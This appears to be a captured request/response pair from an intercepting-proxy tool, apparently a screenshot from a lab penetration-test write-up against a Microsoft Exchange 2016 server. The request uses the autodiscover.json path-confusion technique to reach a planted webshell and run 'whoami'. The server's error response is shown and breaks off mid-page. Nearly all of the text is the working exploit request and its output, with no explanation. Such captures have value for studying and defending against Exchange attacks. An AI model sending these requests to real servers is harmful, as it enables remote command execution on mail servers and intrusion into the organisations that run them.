 Go
Cancel
<
>
Target: https://10.0.102.210
Request
Raw
Params
Headers
Hex
GET
/autodiscover/autodiscover.json?a=ictbv@pshke.pov/autodiscover/1.
aspx?cmd=whoami HTTP/1.1
Host: 10.0.102.210
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Cookie: Email=autodiscover/autodiscover.json?a=ictbv@pshke.pov
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
request-id: b8aa78a0-3162-4178-ad5a-7e9588f598bf
X-CalculatedBETarget: exchange2016.exchange.lab
X-DiagInfo: EXCHANGE2016
X-BEServer: EXCHANGE2016
X-AspNet-Version: 4.0.30319
Set-Cookie: X-BackEndCookie=; expires=Sun, 29-Aug-1993 06:56:37
GMT; path=/autodiscover; secure; HttpOnly
X-Powered-By: ASP.NET
X-FEServer: EXCHANGE2016
Date: Tue, 29 Aug 2023 06:56:37 GMT
Connection: close
Content-Length: 10272
<!DOCTYPE html>
<html>
<head>
<title>编译错误</title>
<meta name="viewport" content="width=device-width" />
<style>
body
{font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;color:black;margin-top
: -5px}
b
{font-family:"Verdana";font-weight:bold;color:black;margin-top: